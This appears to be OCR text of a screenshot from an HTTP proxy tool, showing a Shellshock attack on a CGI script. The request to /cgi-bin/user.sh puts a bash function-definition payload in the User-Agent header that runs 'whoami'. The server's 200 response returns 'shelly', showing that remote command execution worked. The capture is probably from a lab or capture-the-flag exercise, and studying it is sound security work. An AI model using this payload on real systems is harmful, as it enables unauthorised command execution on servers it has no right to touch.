 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host <target_IP>
3 User-Agent: () { :; }; echo; /bin/bash -c 'whoami'
4 Accept: */*
5 Connection: keep-alive
6
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Sep 2025 11:44:25 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Type: text/x-sh
7 Content-Length: 7
8
9 shelly
10